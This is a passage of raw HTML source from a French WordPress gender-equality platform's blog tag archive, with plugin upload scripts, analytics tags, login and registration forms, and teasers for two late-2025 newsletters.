var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"fcba12bd8f","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=9b1d3cb2f4","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"fcba12bd8f","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" />
        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="archive tax-mot-cle-blog term-efhca term-636">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_d707329bece455a462b58ce00d1194c9" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_d707329bece455a462b58ce00d1194c9";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1278452615');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/mot-cle-blog/efhca/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_0336dcbab05b9d5ad24f4333c7658a0e" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_0336dcbab05b9d5ad24f4333c7658a0e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1278452615');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="4e145475f1" /><input type="hidden" name="_wp_http_referer" value="/mot-cle-blog/efhca/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="232113">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="232113" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>	


	<div class="container-flex">
	    <div class="pt-0 pb-1 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<h1 class="title-actu mb-2 wow fadeIn text-uppercase">
							ZOOM SUR L'ÉGALITÉ FEMMES-HOMMES
							 &raquo; EFHCA													</h1>
						

						<section>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/12/pexels-efrem-efre-2786187-34783249-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Infolettre EFHCA – Décembre 2025" title="Infolettre EFHCA – Décembre 2025" decoding="async" fetchpriority="high" srcset="https://www.efhca.com/wp-content/uploads/2025/12/pexels-efrem-efre-2786187-34783249-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2025/12/pexels-efrem-efre-2786187-34783249-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2025/12/pexels-efrem-efre-2786187-34783249-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2025/12/pexels-efrem-efre-2786187-34783249-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/infolettre-efhca-decembre-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Décembre 2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/infolettre-efhca-decembre-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Décembre 2025">Infolettre EFHCA – Décembre 2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/efhca/" class="postInfoTag">EFHCA</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Cher.e vous, notre infolettre de décembre est dispo ! 💌	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/11/pexels-noellegracephotos-906052-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Infolettre EFHCA – Novembre 2025" title="Infolettre EFHCA – Novembre 2025" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2025/11/pexels-noellegracephotos-906052-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2025/11/pexels-noellegracephotos-906052-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2025/11/pexels-noellegracephotos-906052-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2025/11/pexels-noellegracephotos-906052-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/infolettre-efhca-novembre-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Novembre 2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/infolettre-efhca-novembre-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Novembre 2025">Infolettre EFHCA – Novembre 2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/efhca/" class="postInfoTag">EFHCA</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Cher.e vous, notre infolettre de novembre est dispo ! 💌	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
